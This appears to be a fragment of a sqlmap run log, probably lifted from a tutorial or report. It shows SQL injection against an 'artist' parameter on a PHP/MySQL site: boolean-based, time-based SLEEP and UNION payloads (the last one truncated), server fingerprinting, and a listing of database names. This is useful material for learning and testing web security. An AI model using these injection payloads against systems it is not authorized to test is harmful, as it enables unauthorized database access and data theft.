 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:42:41 /2021-12-07/
[00:42:41] [INFO] resuming back-end DBMS 'mysql'
[00:42:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3606=3606
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 3820 FROM (SELECT(SLEEP(5)))BUPR)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3767 UNION ALL SELECT
---
[00:42:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[00:42:42] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema